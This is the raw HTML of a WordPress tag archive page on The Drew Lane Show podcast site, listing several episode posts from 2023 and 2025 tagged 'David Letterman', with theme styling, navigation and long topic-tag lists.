.current,.mh-comments-pagination .current,.pagelink,a:hover .pagelink,input[type="submit"],#infinite-handle span{background:#000}.mh-main-nav-wrap .slicknav_nav ul,blockquote,.mh-widget-layout1 .mh-widget-title,.mh-widget-layout3 .mh-widget-title,#mh-mobile .mh-slider-caption,.mh-carousel-layout1,.mh-spotlight-widget,.mh-author-bio-widget,.mh-author-bio-title,.mh-author-bio-image-frame,.mh-video-widget,.mh-tab-buttons,.bypostauthor .mh-comment-meta,textarea:hover,input[type="text"]:hover,input[type="email"]:hover,input[type="tel"]:hover,input[type="url"]:hover{border-color:#000}.mh-dropcap,.mh-carousel-layout1 .flex-direction-nav a,.mh-carousel-layout2 .mh-carousel-caption,.mh-posts-digest-small-category,.mh-posts-lineup-more,.bypostauthor .mh-comment-meta-author:after,.mh-comment-meta-links .comment-reply-link:before,#respond #cancel-comment-reply-link:before{color:#000}.mh-subheader,.page-numbers,a .pagelink,.mh-widget-layout3 .mh-widget-title,.mh-widget .search-form,.mh-tab-button,.mh-tab-content,.mh-nip-widget,.mh-magazine-facebook-page-widget,.mh-social-widget,.mh-posts-horizontal-widget,.mh-ad-spot{background:#c6c6c6}.mh-tab-post-item{border-color:rgba(255,255,255,.3)}.mh-tab-comment-excerpt{background:rgba(255,255,255,.6)}body,a,blockquote,blockquote cite,.post .entry-title,.page-title,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.wp-caption-text,#respond .comment-reply-title,.mh-widget-layout1 .mh-widget-title,.mh-slider-layout4 .mh-slider-caption,.mh-slider-layout4 .mh-slider-caption a,.mh-slider-layout4 .mh-slider-caption a:hover{color:#fff}#mh-mobile .mh-header-nav li:hover a,.mh-main-nav li a,.mh-extra-nav li:hover a,.mh-footer-nav li:hover a,.mh-social-nav li:hover .fa-mh-social,.mh-main-nav-wrap .slicknav_menu a,.mh-main-nav-wrap .slicknav_menu a:hover,.entry-tags a,.mh-slider-caption,.mh-slider-caption a,.mh-slider-caption a:hover,.mh-spotlight-widget,#mh-mobile .mh-spotlight-widget a,#mh-mobile .mh-spotlight-widget a:hover,.mh-spotlight-widget .mh-spotlight-meta,.mh-posts-stacked-title a,.mh-posts-stacked-title a:hover,.mh-posts-lineup-widget a,.mh-posts-lineup-widget a:hover,.mh-posts-lineup-caption,.mh-footer-widget .mh-tabbed-widget,.mh-footer-widget .mh-tabbed-widget a,.mh-footer-widget .mh-tabbed-widget a:hover,.mh-author-bio-title,.mh-author-bio-text,.mh-social-widget .fa-mh-social,.mh-footer,.mh-footer a,.mh-footer a:hover,.mh-footer .mh-meta,.mh-footer .mh-meta a,.mh-footer .mh-meta a:hover,.mh-widget-layout1 .mh-widget-title.mh-footer-widget-title,.mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a,.mh-widget-layout3 .mh-widget-title.mh-footer-widget-title,.mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a,.mh-copyright,.mh-copyright a,.mh-copyright a:hover,.tagcloud a,.mh-tabbed-widget .tagcloud a,input[type="submit"]:hover,#infinite-handle span:hover{color:#000}.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar{background:#000}.mh-meta,.mh-meta a,.mh-breadcrumb,.mh-breadcrumb a,.mh-user-data,.widget_rss .rss-date,.widget_rss cite{color:#c6c6c6}.entry-content a,.mh-comment-content a{color:#ff5a00}a:hover,.entry-content a:hover,.mh-comment-content a:hover,#respond a:hover,.mh-meta a:hover,.mh-breadcrumb a:hover,.mh-tabbed-widget a:hover{color:#ff5a00}</style>
<!--[if lt IE 9]>
<script src="https://drewlaneshow.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">.entry-content{font-size:15px;font-size:.9375rem}h1,h2,h3,h4,h5,h6,.mh-custom-posts-small-title{font-family:"Fjalla One",sans-serif}</style>
<style type="text/css" id="custom-background-css">body.custom-background{background-color:#ff5a00}</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website"/>
<meta property="og:title" content="David Letterman &#8211; The Drew Lane Show"/>
<meta property="og:url" content="https://drewlaneshow.com/tag/david-letterman/"/>
<meta property="og:site_name" content="The Drew Lane Show"/>
<meta property="og:image" content="https://drewlaneshow.com/wp-content/uploads/2024/04/cropped-DLS-Icon-Logo.jpg"/>
<meta property="og:image:width" content="512"/>
<meta property="og:image:height" content="512"/>
<meta property="og:image:alt" content=""/>
<meta property="og:locale" content="en_US"/>
<meta name="twitter:site" content="@DrewMikePodcast"/>

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://drewlaneshow.com/wp-content/uploads/2024/04/cropped-DLS-Icon-Logo-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://drewlaneshow.com/wp-content/uploads/2024/04/cropped-DLS-Icon-Logo-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://drewlaneshow.com/wp-content/uploads/2024/04/cropped-DLS-Icon-Logo-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://drewlaneshow.com/wp-content/uploads/2024/04/cropped-DLS-Icon-Logo-270x270.jpg"/>
<style>.ios7.web-app-mode.has-fixed header{background-color:rgba(0,0,0,.88)}</style><link rel='stylesheet' id='sow-social-media-buttons-atom-b6f582478089-css' href='https://drewlaneshow.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-b6f582478089.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://drewlaneshow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.9' type='text/css' media='all'/>
</head>
<body id="mh-mobile" class="archive tag tag-david-letterman tag-402 custom-background wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<a class="mh-header-image-link" href="https://drewlaneshow.com/" title="The Drew Lane Show" rel="home">
<img class="mh-header-image" src="https://www.drewandmikepodcast.com/wp-content/uploads/2024/04/DLS-Header-1080-x-250.jpg" height="249" width="1080" alt="The Drew Lane Show"/>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14590"><a href="https://drewlaneshow.com/">Home</a></li>
<li id="menu-item-88544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88544"><a target="_blank" href="https://www.bonfire.com/store/drewlaneshowstore/">STORE</a></li>
<li id="menu-item-14593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14593"><a target="_blank" href="https://www.youtube.com/@TheDrewLaneShow/">YOUTUBE</a></li>
<li id="menu-item-14614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14614"><a href="#">How to Listen</a>
<ul class="sub-menu">
	<li id="menu-item-14609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14609"><a target="_blank" href="https://itunes.apple.com/us/podcast/drew-and-mike/id1110860681?mt=2">iTunes Podcast</a></li>
	<li id="menu-item-14610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14610"><a target="_blank" href="https://podcasts.google.com/feed/aHR0cHM6Ly9kcmV3YW5kbWlrZXBvZGNhc3QuY29tL2ZlZWQvcG9kY2FzdA">Google Podcasts</a></li>
	<li id="menu-item-14611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14611"><a target="_blank" href="http://www.stitcher.com/podcast/drew-and-mike-podcast">Stitcher</a></li>
</ul>
</li>
<li id="menu-item-14608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14608"><a target="_blank" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=YSB3HCUVWZBC2">Donate</a></li>
<li id="menu-item-18919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18919"><a href="http://Drewandmikeshow.com/shows">Red Shovel Network Shows</a>
<ul class="sub-menu">
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19480"><a href="http://drewlaneshow.com">Drew Lane Show</a></li>
	<li id="menu-item-18920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18920"><a target="_blank" href="http://nobsnewshour.com">No BS News Hour with Charlie LeDuff</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="http://www.mlsoulofdetroit.com">ML&#8217;s Soul of Detroit with ML Elrick</a></li>
</ul>
</li>
<li id="menu-item-14591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a target="_blank" href="https://www.amazon.com/shop/drewmikepodcast">Drew&#8217;s Favorite Things</a></li>
<li id="menu-item-14600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14600"><a href="https://drewlaneshow.com/about-us/">About Us</a></li>
</ul></div>		</nav>
	</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main">				<header class="page-header"><h1 class="page-title">David Letterman</h1>				</header><article class="mh-loop-item clearfix post-90112 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-eli-zaret category-marc-fellhauer tag-97-1-the-ticket tag-adam-sandler tag-ahmed-hirsi tag-ahmed-nur-said-elmi tag-aidan-hutchinson tag-amal-clooney tag-amon-ra-st-brown tag-amy-schumer tag-anthony-joshua tag-beatrice-williams tag-ben-johnson tag-biff-poggi tag-billy-gardell tag-black-lives-matter tag-blake-corum tag-blm tag-bmw tag-bo-schembechler tag-boxing tag-brock-wright tag-buffalo-bills tag-caroline-graham tag-carrie-underwood tag-cfb tag-charlie-kirk tag-chicago-bears tag-chris-fischer tag-chrissy-teigen tag-colby-parkinson tag-college-football tag-connor-stalions tag-cookie-queens tag-dan-campbell tag-davante-adams tag-dave-portnoy tag-david-letterman tag-david-montgomery tag-dean-blandino tag-denver-broncos tag-detroit tag-detroit-lions tag-detroit-podcast tag-diddy tag-domenico-grasso tag-doria-ragland tag-dr-robert-anderson tag-dusty-may tag-eli-zaret tag-eliah-drinkwitz tag-eminem tag-erick-hallett tag-erika-kirk tag-eskimo-brothers tag-fernando-mendoza tag-florida-atlantic-owls tag-football tag-george-clooney tag-georgia-bulldogs tag-green-bay-packers tag-ilhan-omar tag-jack-fox tag-jackie-sandler tag-jahmyr-gibbs tag-jake-bates tag-jake-paul tag-jake-retzlaff tag-jameson-williams tag-jared-goff tag-jay-kelly tag-jedd-fisch tag-jeffrey-epstein tag-jemele-hill tag-jessica-simpson tag-jim-harbaugh tag-john-bobbitt tag-john-melendez tag-john-morton tag-john-wayne-bobbitt tag-kate-winslet tag-kelli-moore tag-kelly-osbourne tag-kirby-smart tag-kyle-church tag-la-rams tag-la-toya-jackson tag-lane-kiffin tag-lomas-brown tag-lorena-bobbitt tag-lsu-tigers tag-mat-ishbia tag-matt-schembechler tag-matt-weiss tag-matthew-stafford tag-meghan-markle tag-mel-tucker tag-mia-sorety tag-micah-parsons tag-michigan tag-michigan-podcast tag-michigan-wolverines tag-mindy-kaling tag-minnesota-vikings tag-mma tag-morez-johnson tag-naomi-osaka tag-ncaa tag-nfl tag-nick-saban tag-nicole-auerbach tag-notre-dame-fighting-irish tag-ohio-state-buckeyes tag-ole-miss-rebels tag-onlyfans tag-oprah-winfrey tag-ozempic tag-ozzy-osbourne tag-paige-shiver tag-pat-fitzgerald tag-pauline-potter tag-pete-carroll tag-peter-greene tag-philip-rivers tag-philippines tag-puka-nacua tag-rick-pitino tag-rudy-ruettiger tag-ryan-day tag-sam-laporta tag-santa-ono tag-sean-combs tag-sean-mcvay tag-shawn-colvin tag-shedeur-sanders tag-shemy-schembechler tag-sherrone-moore tag-spinal-tap tag-spinal-tap-ii-the-end-continues tag-steve-bannon tag-steve-spurrier tag-stuttering-john tag-stuttering-john-melendez tag-tashella-sheri-amore-dickerson tag-taylor-swift tag-ted-lasso tag-texas-longhorns tag-the-mask tag-think-beautiful tag-thomas-hearns tag-thomas-markle tag-tiffany-foxworth-roberts tag-tiger-woods tag-tim-mynett tag-tmz tag-tom-brady tag-tommy-hearns tag-travis-hunter tag-travis-turner tag-trevor-lawrence tag-tulane-green-wave tag-tyler-robinson tag-victoria-jackson tag-virginia-tech-hokies tag-warde-manuel tag-wme">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/lions-on-life-support-december-14-2025/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions-326x245.png 326w, http://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions-678x509.png 678w, http://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" data-attachment-id="90124" data-permalink="https://drewlaneshow.com/rams-beat-lions/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions.png" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rams beat Lions" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions-300x169.png" data-large-file="https://drewlaneshow.com/wp-content/uploads/2025/12/Rams-beat-Lions-1024x576.png"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/lions-on-life-support-december-14-2025/" rel="bookmark">
					Lions on Life Support – December 14, 2025				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>December 14, 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-89863 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-2pac tag-50-cent tag-adam-thielen tag-akaash-singh tag-alpo-martinez tag-anderson-cooper tag-andrew-schulz tag-andrew-schulzs-flagrant-with-akaash-singh tag-anthony-cumia tag-artie-lange tag-as-ever tag-ava-raiza tag-bad-boy-records tag-benjy-bronk tag-biggie-smalls tag-bilaal-salaam tag-bill-burr tag-billy-joel tag-bitcoin tag-breslin-center tag-bret-baier tag-bye-bye-bicentennial-bird tag-cameo tag-carl-ruiz tag-cbs tag-cfb tag-chatgpt tag-chicago-bears tag-chris-wilding tag-cloyce-box tag-corey-feldman tag-craig-mack tag-cryptocurrency tag-curtis-jackson tag-dan-gilbert tag-dan-marino tag-darius-slay tag-david-letterman tag-detroit tag-detroit-podcast tag-diddy tag-don-imus tag-donald-trump tag-doug-e-fresh tag-drew-crime tag-ed-torian tag-eric-cordes tag-eric-schmidt tag-erik-nagel tag-faith-kates tag-flagrant tag-flirty-gary tag-fred-norris tag-gary-dellabate tag-gayle-king tag-geno-bisconte tag-google tag-goop tag-gregg-opie-hughes tag-hbo tag-hoda-kotb tag-howard-stern tag-instagram tag-isaac-teslaa tag-jada-pinkett-smith tag-jake-robles tag-janice-combs tag-jaxon-dart tag-jay-leno tag-jeffrey-epstein tag-jim-mcmahon tag-jocktober tag-john-melendez tag-joi-dickerson-neal tag-jordan-demay tag-justin-trudeau tag-karl-hamburger tag-katy-perry tag-keanu-thompson tag-kerby-joseph tag-killer-cares tag-kim-kardashian tag-kirk-burrowes tag-la-toya-jackson tag-lachy-groom tag-lane-kiffin tag-law-school tag-led-zeppelin tag-liily tag-lsat tag-lsu-tigers tag-luigi-mangione tag-mat-ishbia tag-matt-riley tag-maxx-morando tag-meghan-markle tag-melvin-combs tag-memet-walker tag-michelle-ritter tag-michigan tag-michigan-podcast tag-michigan-state-spartans tag-miguel-cabrera tag-miley-cyrus tag-mj-morning-show tag-ml-elrick tag-ms-judy tag-ms-pat tag-nasty-neal tag-national-guard tag-nbc tag-nda tag-netflix tag-new-york-yankees tag-next-model-management tag-northwestern-wildcats tag-nyc tag-ole-miss-rebels tag-openai tag-orlando-bloom tag-otto-graham tag-paris-hilton tag-pat-fitzgerald tag-penn-state-nittany-lions tag-point-dabble-point tag-puff-daddy tag-puffy tag-rahmanullah-lakanwal tag-richard-christy tag-robin-quivers tag-ron-the-waiter tag-sal-governale tag-sam-altman tag-scent-of-a-woman tag-sean-combs tag-sherrone-moore tag-shuckey-duckey tag-shuli-egar tag-siriusxm tag-steve-mcmichael tag-stiff-minister tag-stuttering-john tag-stuttering-john-melendez tag-suge-knight tag-super-bowl-shuffle tag-ten-kimmandments tag-terrion-arnold tag-thai-lady-boys tag-thailand tag-the-dabbleverse tag-the-howard-stern-show tag-the-noine tag-the-notorious-b-i-g tag-the-reckoning tag-the-regrettes tag-the-shuffle tag-the-wack-pack tag-todd-schnitt tag-tom-kennedy tag-tom-myers tag-tradio tag-travis-turner tag-true-crime tag-tupac-shakur tag-vicki-schiller tag-vince-imbesi tag-vince-the-lawyer tag-virginia-tech-hokies tag-walter-payton tag-watp tag-waymo tag-who-are-these-podcasts tag-will-smith tag-willie-gault">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/diddys-reckoning-december-2-2025/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="http://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1-326x245.png 326w, http://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1-678x509.png 678w, http://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" data-attachment-id="89933" data-permalink="https://drewlaneshow.com/50-diddy-1280x720/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1.png" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="50 Diddy 1280&amp;#215;720" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1-300x169.png" data-large-file="https://drewlaneshow.com/wp-content/uploads/2025/12/50-Diddy-1280x720-1-1024x576.png"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/diddys-reckoning-december-2-2025/" rel="bookmark">
					Diddy&#8217;s Reckoning – December 2, 2025				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>December 2, 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-56073 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-60-minutes tag-aderrien-murry tag-ahl tag-alec-baldwin tag-anthony-bass tag-anthony-cumia tag-art-schlichter tag-artie-lange tag-audio-marketing tag-beyonce-3 tag-bill-clinton tag-bill-gates tag-bill-maher tag-billy-bob-thornton tag-billy-corgan tag-billy-joel tag-billy-preston tag-blake-griffin tag-blind-mike tag-blue-ivy tag-blue-ivy-carter tag-bob-denver tag-boston-celtics tag-brendan-schaub tag-britney-spears tag-bryan-callen tag-bud-light tag-caesars-sportsbook tag-calder-cup-finals tag-cameron-robbins tag-chad-zumock tag-chesley-sullenberger tag-chinwag tag-chris-delia-2 tag-chris-rock tag-chris-tucker tag-christie-brinkley tag-christie-neely tag-club-random-with-bill-maher tag-crank tag-crystal-meth tag-cumias-cucks tag-dababy tag-daily-mail tag-daniel-penny tag-danileigh tag-dave-landau tag-david-blaine tag-david-letterman tag-dawn-wells tag-detroit tag-detroit-podcast tag-dhani-harrison tag-dmp tag-donald-trump tag-donna-derrico-3 tag-donna-douglas tag-drew-and-mike-show tag-duncan-robinson tag-elizabeth-holmes tag-emt tag-erik-spoelstra tag-full-house tag-fuller-house tag-george-strait tag-ghislaine-maxwell tag-gilligans-island tag-gma tag-good-morning-america tag-hilaria-baldwin tag-hilarious-baldwin tag-ihl tag-investigation-id tag-ireland-baldwin tag-james-corden tag-jamie-dimon tag-jay-z-2 tag-jeffrey-epstein tag-jes-staley tag-jimmy-butler tag-jizzlaine-maxwell tag-joe-biden tag-joe-rogan tag-john-lennon tag-john-stamos tag-jordan-neely tag-julian-lennon tag-karl tag-karl-hamburger tag-kevin-brennan tag-kevin-federline tag-kevin-love tag-kevin-spacey tag-kristin-taylor tag-kristin-taylor-delia tag-kristine-barnett tag-kyle-rittenhouse tag-la-lakers tag-lamborghini tag-larry-h-summers tag-lemmiwinks tag-liza-minnelli tag-louis-ck tag-lynne-spears tag-mark-vincent-kaplan tag-mary-ann-summers tag-matt-lauer tag-melinda-gates tag-miami-heat tag-michael-barnett tag-michigan tag-michigan-podcast tag-michigan-state-spartans tag-nancy-armour tag-natalia-grace tag-natalia-grace-barnett tag-nba-finals tag-nepo-baby tag-nxivm tag-olsen-twins tag-paul-giamatti tag-pedophile-island tag-peter-thiel tag-rachel-hunter tag-radioactive-media tag-red-shovel-network tag-rochester-americans tag-rod-stewart tag-rolling-stone-magazine tag-ron-wood tag-rsn tag-rust tag-sam-ponder tag-samantha-ponder tag-sarah-ferguson tag-sarah-silverman tag-stella-mccartney tag-stephen-asma tag-steven-crowder tag-steven-wright tag-sully-sullenberger tag-target tag-ted-talk tag-ted-williams tag-tfatk tag-the-beatles tag-the-boxmasters tag-the-creep-off tag-the-fighter-the-kid tag-the-golden-hour tag-the-golden-voice-show-with-ted-williams tag-the-joe-rogan-experience tag-the-magic-bag tag-the-rolling-stones tag-the-smashing-pumpkins tag-the-vipers tag-theo-von tag-theranos tag-tmz tag-toronto-blue-jays tag-troy-smith tag-turner-cup tag-usc-trojans tag-watp tag-wats tag-wayne-gretzky tag-who-are-these-podcasts tag-who-are-these-podcasts-2 tag-william-burns tag-woody-allen tag-yoko-ono tag-youtube">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-30-2023/"><img width="326" height="225" src="https://drewlaneshow.com/wp-content/uploads/2023/05/Natalia-Grace-e1685490089878-326x225.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" data-attachment-id="56116" data-permalink="https://drewlaneshow.com/natalia-grace/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2023/05/Natalia-Grace-e1685490089878.jpg" data-orig-size="400,225" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Natalia Grace" data-image-description="" data-image-caption="&lt;p&gt;©CBS&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2023/05/Natalia-Grace-e1685490089878-300x169.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2023/05/Natalia-Grace-e1685490089878.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-30-2023/" rel="bookmark">
					Drew And Mike – May 30, 2023				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 30, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-55236 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-jim-bentley category-trudi-daniels tag-209-66-boner tag-adam-carolla tag-ai tag-alex-jones tag-alex-lange tag-alexandria-ocasio-cortez tag-alissa-heiderscheid tag-anheuser-busch tag-anita-hill tag-aoc tag-barstool-sports tag-beer tag-ben-mintz tag-bernhard-goetz tag-black-lives-matter tag-blm tag-bone-thugs-n-harmony tag-bonerline tag-brendan-schaub tag-bryan-callen tag-bud-light tag-bum-floyd tag-cable-guy tag-carrie-fisher tag-clarence-thomas tag-conan-obrien tag-dana-nessel tag-dave-portnoy tag-david-letterman tag-debbie-reynolds tag-detroit tag-detroit-podcast tag-dmp tag-donald-trump tag-drew-and-mike-show tag-dylan-mulvaney tag-eddie-fisher tag-eduardo-rodriguez tag-england tag-eric-adams tag-eric-haase tag-erik-menendez tag-flavor-flav tag-fyre-festival tag-gary-fisher tag-george-floyd tag-gina-grad tag-gma tag-good-morning-america tag-gps tag-greg-gutfeld tag-hall-financial tag-harlan-crow tag-hilary-crowder tag-hoda-kotb tag-hunter-dickinson tag-james-corden tag-jamie-foxx tag-javier-baez tag-jim-breuer tag-jimmy-kimmel tag-joe-biden tag-joe-rogan tag-john-lennon tag-jordan-neely tag-jose-menendez tag-justin-verlander tag-king-charles tag-kitty-menendez tag-kurt-cobain tag-late-night tag-louder-with-crowder tag-lyle-menendez tag-maria-menounos tag-mark-geragos tag-meg-ryan tag-meghan-markle tag-menendez-menudo tag-menendez-brothers tag-michael-j-fox tag-michael-strahan tag-michel-doukeris tag-michigan tag-michigan-podcast tag-mike-cox tag-mintzy tag-morton-downey-jr tag-naacp tag-nick-di-paolo tag-nordstrom tag-nyc tag-nypd tag-p-k-subban tag-paul-mccartney tag-penn-national-gaming tag-petr-klima tag-post-malone tag-prince-harry tag-prince-william tag-rbg tag-reasonable-doubt tag-riley-greene tag-roanoke tag-roy-rossello tag-rsn tag-ruth-bader-ginsburg tag-san-francisco tag-star-wars tag-stephen-colbert tag-steven-crowder tag-still tag-supreme-court tag-target tag-the-morton-downey-jr-show tag-theo-von tag-tim-poole tag-vigilante tag-virginia-thomas tag-william-morris-endeavor tag-wme tag-wrov">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-4-2023/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2023/05/Star-Wars-e1683244061467-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2023/05/Star-Wars-e1683244061467-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2023/05/Star-Wars-e1683244061467-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="55282" data-permalink="https://drewlaneshow.com/star-wars-2/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2023/05/Star-Wars-e1683244061467.jpg" data-orig-size="400,297" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Star Wars" data-image-description="" data-image-caption="&lt;p&gt;©Lucasfilm Ltd.&lt;/p&gt;
